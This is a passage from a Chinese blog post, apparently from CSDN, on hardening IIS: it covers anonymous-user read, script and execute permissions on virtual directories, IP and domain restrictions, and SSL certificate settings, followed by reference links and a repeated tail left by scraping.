

将匿名用户的权限设置运行“读取和执行”权限,IIS 可以对该权限设置 读取、脚本和可执行文件的执行权限 。

选中“读取”可启用需要对虚拟目录具有读取访问权限的处理程序,清除“读取”可禁用需要对虚拟目录具有读取访问权限的处理程序。

选中“脚本”可启用需要对虚拟目录具有脚本权限的处理程序,清除“脚本”可禁用需要对虚拟目录具有脚本权限的处理程序。

选中“执行”可启用需要对虚拟目录具有执行权限的处理程序,清除“执行”可禁用需要对虚拟目录具有执行权限的处理程序。 只有当“脚本”处于选中状态时,“执行”选项才启用。

#当将功能权限选择为”读取“和”脚本“时,网站访问 x.asp 这个文件。

#当将功能权限选择为只有”读取“时,网站无法访问 x.asp 这个文件。

–>一般不会对根目录的”读取和执行“权限进行设置,因为网站的运行需要一些脚本文件的运行,而是对一些特殊目录的”读取和执行“权限进行设置。



- Ip地址和域名的访问限制。

- ssl的连接的证书的设置。

6、涉及资源

Web中间件常见漏洞总结_bylfsj的博客-CSDN博客_web中间件

Web中间件 - 常见漏洞总结 - 混子··· - 博客园 (cnblogs.com)

https://www.vulhub.org

ora-picture\image-20230111151005953.png" alt=“image-20230111151005953” style=“zoom:80%;” />

- ssl的连接的证书的设置

6、涉及资源

Web中间件常见漏洞总结_bylfsj的博客-CSDN博客_web中间件

Web中间件 - 常见漏洞总结 - 混子··· - 博客园 (cnblogs.com)

https://www.vulhub.org

799

799

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?